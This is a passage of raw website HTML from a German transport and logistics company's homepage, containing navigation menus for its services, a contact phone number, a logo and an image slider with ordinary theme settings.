	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://mueller-dlg.de/versicherungen/" class="raven-submenu-item raven-link-item ">Versicherungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://mueller-dlg.de/stellenangebote/" class="raven-submenu-item raven-link-item ">Stellenangebote</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://mueller-dlg.de/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-e2b2eb6" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1137"><a href="https://mueller-dlg.de/leistungen/" class="raven-menu-item raven-link-item ">Leistungen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://mueller-dlg.de/gueterkraftverkehr/" class="raven-submenu-item raven-link-item ">Güterkraftverkehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://mueller-dlg.de/gefahrgut/" class="raven-submenu-item raven-link-item ">Gefahrgut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://mueller-dlg.de/veranstaltungslogistik/" class="raven-submenu-item raven-link-item ">Veranstaltungslogistik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://mueller-dlg.de/erdarbeiten-und-schuettgutlieferungen/" class="raven-submenu-item raven-link-item ">Erdarbeiten und Schüttgutlieferungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://mueller-dlg.de/fahrzeug-und-maschinentransporte/" class="raven-submenu-item raven-link-item ">Fahrzeug- und Maschinentransporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mueller-dlg.de/fuhrparkmanagement/" class="raven-submenu-item raven-link-item ">Fuhrparkmanagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://mueller-dlg.de/berge-undabschleppdienst/" class="raven-submenu-item raven-link-item ">Berge- und Abschleppdienst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://mueller-dlg.de/kraftfahrzeug-sachverstaendiger/" class="raven-menu-item raven-link-item ">Kraftfahrzeug &#8211; Sachverständiger</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139"><a href="#" class="raven-menu-item raven-link-item ">Unternehmen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://mueller-dlg.de/ueber-uns/" class="raven-submenu-item raven-link-item ">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://mueller-dlg.de/versicherungen/" class="raven-submenu-item raven-link-item ">Versicherungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://mueller-dlg.de/stellenangebote/" class="raven-submenu-item raven-link-item ">Stellenangebote</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://mueller-dlg.de/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-603a1df elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-raven-flex-spacer" data-id="603a1df" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
								<div class="raven-spacer">&nbsp;</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff2abaf elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff2abaf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d4c9160&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e6fa7e jet-family-column-flex-vertical jet-family-column-flex-wrap-false" data-id="6e6fa7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f1fa4f elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f1fa4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:050319585130">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">05031 / 95 85 130</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<!-- close output: jupiterx_custom_header_template --><!-- open output: jupiterx_custom_header_sticky_template -->		<header  data-elementor-type="header" data-elementor-id="61" class="elementor elementor-61" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b008fcd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b008fcd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9bb92f raven-column-flex-horizontal" data-id="f9bb92f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2945620 elementor-widget elementor-widget-raven-site-logo" data-id="2945620" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://mueller-dlg.de">
								<picture><img srcset="https://mueller-dlg.de/wp-content/uploads/2019/10/logo.png 1x, https://mueller-dlg.de/wp-content/uploads/2019/10/logo-big.png 2x" src="https://mueller-dlg.de/wp-content/uploads/2019/10/logo.png" alt="Müller Dienstleistungs-Gruppe" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-afb492f elementor-widget elementor-widget-raven-flex-spacer" data-id="afb492f" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
								<div class="raven-spacer">&nbsp;</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8548d40 raven-breakpoint-tablet raven-nav-menu-align-center raven-tablet-nav-menu-align-center raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="8548d40" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\r\n\t\t\t\t\t\t&lt;\/symbol&gt;\r\n\t\t\t\t\t&lt;\/use&gt;\r\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-8548d40" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1137"><a href="https://mueller-dlg.de/leistungen/" class="raven-menu-item raven-link-item ">Leistungen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://mueller-dlg.de/gueterkraftverkehr/" class="raven-submenu-item raven-link-item ">Güterkraftverkehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://mueller-dlg.de/gefahrgut/" class="raven-submenu-item raven-link-item ">Gefahrgut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://mueller-dlg.de/veranstaltungslogistik/" class="raven-submenu-item raven-link-item ">Veranstaltungslogistik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://mueller-dlg.de/erdarbeiten-und-schuettgutlieferungen/" class="raven-submenu-item raven-link-item ">Erdarbeiten und Schüttgutlieferungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://mueller-dlg.de/fahrzeug-und-maschinentransporte/" class="raven-submenu-item raven-link-item ">Fahrzeug- und Maschinentransporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mueller-dlg.de/fuhrparkmanagement/" class="raven-submenu-item raven-link-item ">Fuhrparkmanagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://mueller-dlg.de/berge-undabschleppdienst/" class="raven-submenu-item raven-link-item ">Berge- und Abschleppdienst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://mueller-dlg.de/kraftfahrzeug-sachverstaendiger/" class="raven-menu-item raven-link-item ">Kraftfahrzeug &#8211; Sachverständiger</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139"><a href="#" class="raven-menu-item raven-link-item ">Unternehmen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://mueller-dlg.de/ueber-uns/" class="raven-submenu-item raven-link-item ">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://mueller-dlg.de/versicherungen/" class="raven-submenu-item raven-link-item ">Versicherungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://mueller-dlg.de/stellenangebote/" class="raven-submenu-item raven-link-item ">Stellenangebote</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://mueller-dlg.de/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-8548d40" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1137"><a href="https://mueller-dlg.de/leistungen/" class="raven-menu-item raven-link-item ">Leistungen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://mueller-dlg.de/gueterkraftverkehr/" class="raven-submenu-item raven-link-item ">Güterkraftverkehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://mueller-dlg.de/gefahrgut/" class="raven-submenu-item raven-link-item ">Gefahrgut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://mueller-dlg.de/veranstaltungslogistik/" class="raven-submenu-item raven-link-item ">Veranstaltungslogistik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://mueller-dlg.de/erdarbeiten-und-schuettgutlieferungen/" class="raven-submenu-item raven-link-item ">Erdarbeiten und Schüttgutlieferungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://mueller-dlg.de/fahrzeug-und-maschinentransporte/" class="raven-submenu-item raven-link-item ">Fahrzeug- und Maschinentransporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mueller-dlg.de/fuhrparkmanagement/" class="raven-submenu-item raven-link-item ">Fuhrparkmanagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://mueller-dlg.de/berge-undabschleppdienst/" class="raven-submenu-item raven-link-item ">Berge- und Abschleppdienst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://mueller-dlg.de/kraftfahrzeug-sachverstaendiger/" class="raven-menu-item raven-link-item ">Kraftfahrzeug &#8211; Sachverständiger</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139"><a href="#" class="raven-menu-item raven-link-item ">Unternehmen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://mueller-dlg.de/ueber-uns/" class="raven-submenu-item raven-link-item ">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://mueller-dlg.de/versicherungen/" class="raven-submenu-item raven-link-item ">Versicherungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://mueller-dlg.de/stellenangebote/" class="raven-submenu-item raven-link-item ">Stellenangebote</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://mueller-dlg.de/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8580cd5 elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-raven-flex-spacer" data-id="8580cd5" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
								<div class="raven-spacer">&nbsp;</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b503ed elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b503ed" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d4c9160&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c3584c jet-family-column-flex-vertical jet-family-column-flex-wrap-false" data-id="8c3584c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f26c7e2 elementor-align-right elementor-widget elementor-widget-raven-heading" data-id="f26c7e2" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h5 class="raven-heading raven-heading-h5"><span class="raven-heading-title ">Rufen Sie uns an!</span></h5></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf3824 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cf3824" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:050319585130">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">05031 / 95 85 130</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<!-- close output: jupiterx_custom_header_sticky_template --></header><main  id="jupiterx-main" class="jupiterx-main" data-markup-id="jupiterx_main">		<div  data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98d59aa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98d59aa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bc93efc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c06bc99" data-id="c06bc99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a082db elementor-widget elementor-widget-jet-slider" data-id="1a082db" data-element_type="widget" id="main-page-slider" data-settings="{&quot;slider_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:700,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;slider_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]},&quot;slider_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:200,&quot;sizes&quot;:[]}}" data-widget_type="jet-slider.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-slider jet-elements">
<div class="jet-slider jet-slider__image-exact" data-settings='{&quot;sliderWidth&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;sliderHeight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:700,&quot;sizes&quot;:[]},&quot;sliderNavigation&quot;:true,&quot;sliderNavigationIcon&quot;:&quot;jet-slider__arrow-icon-1a082db&quot;,&quot;sliderNaviOnHover&quot;:false,&quot;sliderPagination&quot;:false,&quot;sliderAutoplay&quot;:true,&quot;sliderAutoplayDelay&quot;:5000,&quot;sliderAutoplayOnHover&quot;:&quot;pause&quot;,&quot;sliderFullScreen&quot;:false,&quot;sliderFullscreenIcon&quot;:&quot;jet-slider__fullscreen-icon-1a082db&quot;,&quot;sliderShuffle&quot;:false,&quot;sliderLoop&quot;:true,&quot;sliderFadeMode&quot;:true,&quot;slideDistance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;slideDuration&quot;:500,&quot;imageScaleMode&quot;:&quot;exact&quot;,&quot;thumbnails&quot;:false,&quot;thumbnailWidth&quot;:120,&quot;thumbnailHeight&quot;:80,&quot;rightToLeft&quot;:false,&quot;touchswipe&quot;:true,&quot;fractionPag&quot;:false,&quot;fractionPrefix&quot;:&quot;&quot;,&quot;fractionSeparator&quot;:&quot;\/&quot;,&quot;fractionSuffix&quot;:&quot;&quot;,&quot;autoSliderHeight&quot;:false}'>
	
<div  class="slider-pro">
	<div class="jet-slider__arrow-icon-1a082db hidden-html"><i aria-hidden="true" class="fas fa-angle-left"></i></div><div class="jet-slider__fullscreen-icon-1a082db hidden-html"></div>	<div class="jet-slider__items sp-slides">


<div  class="jet-slider__item sp-slide elementor-repeater-item-2f65e11"><img fetchpriority="high" decoding="async" class="sp-image" src="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_44104958.jpeg" alt="AdobeStock_44104958" ><div class="jet-slider__content sp-layer " data-position="centerCenter" data-width="100%" data-height="100%" data-horizontal="0%" data-show-transition="up" data-show-duration="400" data-show-delay="400" >
		<div class="jet-slider__content-item">
			<div class="jet-slider__content-inner"> 

						<div class="jet-slider__button-wrapper">						</div></div>
		</div>
			</div>
</div>

<div  class="jet-slider__item sp-slide elementor-repeater-item-f5f5a4a"><img decoding="async" class="sp-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="AdobeStock_84529025" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_84529025.jpeg"><noscript><img decoding="async" class="sp-image" src="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_84529025.jpeg" alt="AdobeStock_84529025" loading="lazy"></noscript><div class="jet-slider__content sp-layer " data-position="centerCenter" data-width="100%" data-height="100%" data-horizontal="0%" data-show-transition="up" data-show-duration="400" data-show-delay="400" >
		<div class="jet-slider__content-item">
			<div class="jet-slider__content-inner"> 

						<div class="jet-slider__button-wrapper">						</div></div>
		</div>
			</div>
</div>

<div  class="jet-slider__item sp-slide elementor-repeater-item-8019c41"><img decoding="async" class="sp-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="AdobeStock_198360850" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_198360850.jpeg"><noscript><img decoding="async" class="sp-image" src="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_198360850.jpeg" alt="AdobeStock_198360850" loading="lazy"></noscript><div class="jet-slider__content sp-layer " data-position="centerCenter" data-width="100%" data-height="100%" data-horizontal="0%" data-show-transition="up" data-show-duration="400" data-show-delay="400" >
		<div class="jet-slider__content-item">
			<div class="jet-slider__content-inner"> 

						<div class="jet-slider__button-wrapper">						</div></div>
		</div>
			</div>
</div>

</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aaddef0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aaddef0" data-element_type="section" 